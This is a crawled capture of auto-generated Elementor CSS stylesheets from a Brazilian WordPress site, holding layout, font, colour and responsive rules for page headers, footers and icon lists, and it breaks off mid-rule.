.elementor-757 .elementor-element.elementor-element-f08ca84{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--overflow:hidden;--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-757 .elementor-element.elementor-element-f08ca84:not(.elementor-motion-effects-element-type-background), .elementor-757 .elementor-element.elementor-element-f08ca84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCFBFB;}.elementor-757 .elementor-element.elementor-element-ee1a302{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-757 .elementor-element.elementor-element-1fe6260{--display:flex;--gap:4px 4px;--row-gap:4px;--column-gap:4px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-757 .elementor-element.elementor-element-fa08d07{text-align:start;}.elementor-757 .elementor-element.elementor-element-fa08d07 img{width:200px;}.elementor-757 .elementor-element.elementor-element-b47275d{--spacer-size:40px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-757 .elementor-element.elementor-element-4f829b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-757 .elementor-element.elementor-element-4f829b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-757 .elementor-element.elementor-element-4f829b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-757 .elementor-element.elementor-element-4f829b0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-757 .elementor-element.elementor-element-4f829b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-757 .elementor-element.elementor-element-4f829b0 .elementor-icon-list-icon i{color:var( --e-global-color-e66edd3 );transition:color 0.3s;}.elementor-757 .elementor-element.elementor-element-4f829b0 .elementor-icon-list-icon svg{fill:var( --e-global-color-e66edd3 );transition:fill 0.3s;}.elementor-757 .elementor-element.elementor-element-4f829b0{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-757 .elementor-element.elementor-element-4f829b0 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-757 .elementor-element.elementor-element-4f829b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-757 .elementor-element.elementor-element-4f829b0 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:0px;word-spacing:0px;}.elementor-757 .elementor-element.elementor-element-4f829b0 .elementor-icon-list-text{color:var( --e-global-color-f3bed74 );transition:color 0.3s;}.elementor-757 .elementor-element.elementor-element-4f829b0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-e66edd3 );}.elementor-757 .elementor-element.elementor-element-56474ff{--spacer-size:24px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-757 .elementor-element.elementor-element-bd6e754{color:#121212;}.elementor-757 .elementor-element.elementor-element-0869c55{--display:flex;--padding-top:105px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-757 .elementor-element.elementor-element-656a23f .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:0px;word-spacing:0px;color:var( --e-global-color-f3bed74 );}.elementor-757 .elementor-element.elementor-element-4234ac1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-757 .elementor-element.elementor-element-4234ac1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-757 .elementor-element.elementor-element-4234ac1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-757 .elementor-element.elementor-element-4234ac1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-757 .elementor-element.elementor-element-4234ac1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-757 .elementor-element.elementor-element-4234ac1 .elementor-icon-list-icon i{color:var( --e-global-color-e66edd3 );transition:color 0.3s;}.elementor-757 .elementor-element.elementor-element-4234ac1 .elementor-icon-list-icon svg{fill:var( --e-global-color-e66edd3 );transition:fill 0.3s;}.elementor-757 .elementor-element.elementor-element-4234ac1{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-757 .elementor-element.elementor-element-4234ac1 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-757 .elementor-element.elementor-element-4234ac1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-757 .elementor-element.elementor-element-4234ac1 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:0px;word-spacing:0px;}.elementor-757 .elementor-element.elementor-element-4234ac1 .elementor-icon-list-text{color:var( --e-global-color-f3bed74 );transition:color 0.3s;}.elementor-757 .elementor-element.elementor-element-4234ac1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-e66edd3 );}.elementor-757 .elementor-element.elementor-element-820894f{--display:flex;--padding-top:105px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-757 .elementor-element.elementor-element-7ce65fc .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:0px;word-spacing:0px;color:var( --e-global-color-f3bed74 );}.elementor-757 .elementor-element.elementor-element-1575f9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-757 .elementor-element.elementor-element-1575f9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-757 .elementor-element.elementor-element-1575f9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-757 .elementor-element.elementor-element-1575f9e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-757 .elementor-element.elementor-element-1575f9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-757 .elementor-element.elementor-element-1575f9e .elementor-icon-list-icon i{color:var( --e-global-color-e66edd3 );transition:color 0.3s;}.elementor-757 .elementor-element.elementor-element-1575f9e .elementor-icon-list-icon svg{fill:var( --e-global-color-e66edd3 );transition:fill 0.3s;}.elementor-757 .elementor-element.elementor-element-1575f9e{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-757 .elementor-element.elementor-element-1575f9e .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-757 .elementor-element.elementor-element-1575f9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-757 .elementor-element.elementor-element-1575f9e .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:0px;word-spacing:0px;}.elementor-757 .elementor-element.elementor-element-1575f9e .elementor-icon-list-text{color:var( --e-global-color-f3bed74 );transition:color 0.3s;}.elementor-757 .elementor-element.elementor-element-1575f9e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-e66edd3 );}.elementor-757 .elementor-element.elementor-element-3f0d639{--display:flex;--padding-top:105px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-757 .elementor-element.elementor-element-089f379 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:0px;word-spacing:0px;color:var( --e-global-color-f3bed74 );}.elementor-757 .elementor-element.elementor-element-eb95914{text-align:start;}.elementor-757 .elementor-element.elementor-element-eb95914 img{width:130px;}.elementor-757 .elementor-element.elementor-element-fd940f5 > .elementor-widget-container{margin:0px 0px 0px -6px;}.elementor-757 .elementor-element.elementor-element-fd940f5{text-align:start;}.elementor-757 .elementor-element.elementor-element-fd940f5 img{width:150px;}.elementor-757 .elementor-element.elementor-element-8f3be6c{--display:flex;--justify-content:flex-end;--padding-top:53px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-757 .elementor-element.elementor-element-e74fae4 .elementor-icon-wrapper{text-align:end;}.elementor-757 .elementor-element.elementor-element-e74fae4.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-f3bed74 );}.elementor-757 .elementor-element.elementor-element-e74fae4.elementor-view-framed .elementor-icon, .elementor-757 .elementor-element.elementor-element-e74fae4.elementor-view-default .elementor-icon{color:var( --e-global-color-f3bed74 );border-color:var( --e-global-color-f3bed74 );}.elementor-757 .elementor-element.elementor-element-e74fae4.elementor-view-framed .elementor-icon, .elementor-757 .elementor-element.elementor-element-e74fae4.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-f3bed74 );}.elementor-757 .elementor-element.elementor-element-e74fae4.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-e66edd3 );}.elementor-757 .elementor-element.elementor-element-e74fae4.elementor-view-framed .elementor-icon:hover, .elementor-757 .elementor-element.elementor-element-e74fae4.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-e66edd3 );border-color:var( --e-global-color-e66edd3 );}.elementor-757 .elementor-element.elementor-element-e74fae4.elementor-view-framed .elementor-icon:hover, .elementor-757 .elementor-element.elementor-element-e74fae4.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-e66edd3 );}.elementor-757 .elementor-element.elementor-element-e74fae4 .elementor-icon{font-size:24px;}.elementor-757 .elementor-element.elementor-element-e74fae4 .elementor-icon svg{height:24px;}.elementor-757 .elementor-element.elementor-element-b09f2fe{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--padding-top:16px;--padding-bottom:16px;--padding-left:16px;--padding-right:16px;}.elementor-757 .elementor-element.elementor-element-b09f2fe:not(.elementor-motion-effects-element-type-background), .elementor-757 .elementor-element.elementor-element-b09f2fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f3bed74 );}.elementor-757 .elementor-element.elementor-element-d071a89 img{width:30px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-757 .elementor-element.elementor-element-f08ca84{--width:100%;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:24px;--padding-right:24px;}.elementor-757 .elementor-element.elementor-element-1fe6260{--width:100%;--gap:4px 4px;--row-gap:4px;--column-gap:4px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-757 .elementor-element.elementor-element-fa08d07 img{width:150px;}.elementor-757 .elementor-element.elementor-element-b47275d{--spacer-size:40px;}.elementor-757 .elementor-element.elementor-element-4f829b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-757 .elementor-element.elementor-element-4f829b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-757 .elementor-element.elementor-element-4f829b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-757 .elementor-element.elementor-element-4f829b0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-757 .elementor-element.elementor-element-4f829b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-757 .elementor-element.elementor-element-4f829b0{--e-icon-list-icon-size:16px;}.elementor-757 .elementor-element.elementor-element-4f829b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-757 .elementor-element.elementor-element-4f829b0 .elementor-icon-list-item > a{font-size:16px;line-height:24px;letter-spacing:0px;word-spacing:0em;}.elementor-757 .elementor-element.elementor-element-56474ff{--spacer-size:40px;}.elementor-757 .elementor-element.elementor-element-0869c55{--padding-top:64px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-757 .elementor-element.elementor-element-820894f{--padding-top:64px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-757 .elementor-element.elementor-element-3f0d639{--padding-top:64px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-757 .elementor-element.elementor-element-8f3be6c{--justify-content:flex-end;--padding-top:24px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-757 .elementor-element.elementor-element-e74fae4 .elementor-icon-wrapper{text-align:start;}.elementor-757 .elementor-element.elementor-element-b09f2fe{--padding-top:16px;--padding-bottom:16px;--padding-left:16px;--padding-right:16px;}.elementor-757 .elementor-element.elementor-element-d071a89 img{width:30px;}}@media(min-width:768px){.elementor-757 .elementor-element.elementor-element-f08ca84{--width:100%;}.elementor-757 .elementor-element.elementor-element-ee1a302{--width:1140px;}.elementor-757 .elementor-element.elementor-element-1fe6260{--width:50%;}.elementor-757 .elementor-element.elementor-element-0869c55{--width:15%;}.elementor-757 .elementor-element.elementor-element-820894f{--width:15%;}.elementor-757 .elementor-element.elementor-element-3f0d639{--width:15%;}.elementor-757 .elementor-element.elementor-element-b09f2fe{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.mutuoprev.com.br/wp-content/uploads/elementor/css/post-297.css?ver=1769275040
body_size: 26888
content:
.elementor-297 .elementor-element.elementor-element-0c58c9c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-297 .elementor-element.elementor-element-0c58c9c:not(.elementor-motion-effects-element-type-background), .elementor-297 .elementor-element.elementor-element-0c58c9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-297 .elementor-element.elementor-element-0c58c9c > .elementor-container{max-width:1300px;}.elementor-297 .elementor-element.elementor-element-0c58c9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-297 .elementor-element.elementor-element-0c58c9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-297 .elementor-element.elementor-element-e61470c .elementor-menu-toggle{margin:0 auto;}.elementor-297 .elementor-element.elementor-element-e61470c .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:14px;letter-spacing:0px;word-spacing:0px;}.elementor-297 .elementor-element.elementor-element-e61470c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-f3bed74 );fill:var( --e-global-color-f3bed74 );padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-297 .elementor-element.elementor-element-e61470c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-297 .elementor-element.elementor-element-e61470c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-297 .elementor-element.elementor-element-e61470c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-297 .elementor-element.elementor-element-e61470c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-e66edd3 );fill:var( --e-global-color-e66edd3 );}.elementor-297 .elementor-element.elementor-element-e61470c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-e66edd3 );}.elementor-297 .elementor-element.elementor-element-e61470c{--e-nav-menu-horizontal-menu-item-margin:calc( 32px / 2 );}.elementor-297 .elementor-element.elementor-element-e61470c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:32px;}.elementor-297 .elementor-element.elementor-element-e61470c .elementor-nav-menu--dropdown a, .elementor-297 .elementor-element.elementor-element-e61470c .elementor-menu-toggle{color:var( --e-global-color-f3bed74 );fill:var( --e-global-color-f3bed74 );}.elementor-297 .elementor-element.elementor-element-e61470c .elementor-nav-menu--dropdown{background-color:#FCFBFB;}.elementor-297 .elementor-element.elementor-element-e61470c .elementor-nav-menu--dropdown a:hover,
					.elementor-297 .elementor-element.elementor-element-e61470c .elementor-nav-menu--dropdown a:focus,
					.elementor-297 .elementor-element.elementor-element-e61470c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-297 .elementor-element.elementor-element-e61470c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-297 .elementor-element.elementor-element-e61470c .elementor-menu-toggle:hover,
					.elementor-297 .elementor-element.elementor-element-e61470c .elementor-menu-toggle:focus{color:var( --e-global-color-e66edd3 );}.elementor-297 .elementor-element.elementor-element-e61470c .elementor-nav-menu--dropdown a:hover,
					.elementor-297 .elementor-element.elementor-element-e61470c .elementor-nav-menu--dropdown a:focus,
					.elementor-297 .elementor-element.elementor-element-e61470c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-297 .elementor-element.elementor-element-e61470c .elementor-nav-menu--dropdown a.highlighted{background-color:#FCFBFB;}.elementor-297 .elementor-element.elementor-element-e61470c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-e66edd3 );background-color:#FCFBFB;}.elementor-297 .elementor-element.elementor-element-e61470c .elementor-nav-menu--dropdown .elementor-item, .elementor-297 .elementor-element.elementor-element-e61470c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;word-spacing:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-297 .elementor-element.elementor-element-b76c23a .elementor-button{background-color:var( --e-global-color-e66edd3 );font-family:"Inter", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:14px;letter-spacing:0px;word-spacing:0px;fill:var( --e-global-color-f455d77 );color:var( --e-global-color-f455d77 );border-radius:100px 100px 100px 100px;padding:16px 24px 16px 24px;}.elementor-297 .elementor-element.elementor-element-c62eda7:not(.elementor-motion-effects-element-type-background), .elementor-297 .elementor-element.elementor-element-c62eda7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.mutuoprev.com.br/wp-content/uploads/2023/05/featured-bg-1.jpg");background-repeat:no-repeat;}.elementor-297 .elementor-element.elementor-element-c62eda7 > .elementor-background-overlay{opacity:0.49;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-297 .elementor-element.elementor-element-c62eda7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297 .elementor-element.elementor-element-62fd29c > .elementor-widget-container{padding:100px 0px 100px 0px;}.elementor-297 .elementor-element.elementor-element-62fd29c{text-align:center;}.elementor-297 .elementor-element.elementor-element-62fd29c .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-297 .elementor-element.elementor-element-6ec8899 > .elementor-container{max-width:1300px;}.elementor-297 .elementor-element.elementor-element-6ec8899{padding:50px 0px 50px 0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-297 .elementor-element.elementor-element-76057ca > .elementor-widget-container{margin:50px 0px 50px 0px;}.elementor-297 .elementor-element.elementor-element-76057ca{text-align:justify;font-family:"Inter", Sans-serif;font-weight:400;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-297 .elementor-element.elementor-element-08b002e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--overflow:hidden;--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-297 .elementor-element.elementor-element-08b002e:not(.elementor-motion-effects-element-type-background), .elementor-297 .elementor-element.elementor-element-08b002e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCFBFB;}.elementor-297 .elementor-element.elementor-element-a7dfae4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297 .elementor-element.elementor-element-bdcf122{--display:flex;--gap:4px 4px;--row-gap:4px;--column-gap:4px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297 .elementor-element.elementor-element-08e3ec2{text-align:start;}.elementor-297 .elementor-element.elementor-element-08e3ec2 img{width:200px;}.elementor-297 .elementor-element.elementor-element-9870c85{--spacer-size:40px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-297 .elementor-element.elementor-element-d47e408 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-297 .elementor-element.elementor-element-d47e408 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-297 .elementor-element.elementor-element-d47e408 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-297 .elementor-element.elementor-element-d47e408 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-297 .elementor-element.elementor-element-d47e408 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-297 .elementor-element.elementor-element-d47e408 .elementor-icon-list-icon i{color:var( --e-global-color-e66edd3 );transition:color 0.3s;}.elementor-297 .elementor-element.elementor-element-d47e408 .elementor-icon-list-icon svg{fill:var( --e-global-color-e66edd3 );transition:fill 0.3s;}.elementor-297 .elementor-element.elementor-element-d47e408{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-297 .elementor-element.elementor-element-d47e408 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-297 .elementor-element.elementor-element-d47e408 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-297 .elementor-element.elementor-element-d47e408 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:0px;word-spacing:0px;}.elementor-297 .elementor-element.elementor-element-d47e408 .elementor-icon-list-text{color:var( --e-global-color-f3bed74 );transition:color 0.3s;}.elementor-297 .elementor-element.elementor-element-d47e408 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-e66edd3 );}.elementor-297 .elementor-element.elementor-element-3ae79ee{--spacer-size:24px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-297 .elementor-element.elementor-element-15348ff{color:#121212;}.elementor-297 .elementor-element.elementor-element-0da8bc4{--display:flex;--padding-top:105px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading 